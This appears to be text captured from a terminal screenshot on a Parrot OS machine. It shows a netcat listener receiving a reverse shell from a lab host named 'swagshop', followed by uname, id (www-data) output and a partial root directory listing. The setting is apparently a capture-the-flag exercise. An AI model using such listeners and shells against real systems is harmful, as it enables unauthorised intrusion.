 Parrot Terminal
File Edit View Search Terminal Help
┌─[✗]─[root2u@parrot]─[~/Desktop]
└──╼ $nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.10.12.11] from (UNKNOWN) [10.10.10.140] 43062
Linux swagshop 4.4.0-146-generic #172-Ubuntu SMP Wed Apr 3 09:00:08 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 11:04:46 up 1 min,  0 users,  load average: 1.94, 0.71, 0.26
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin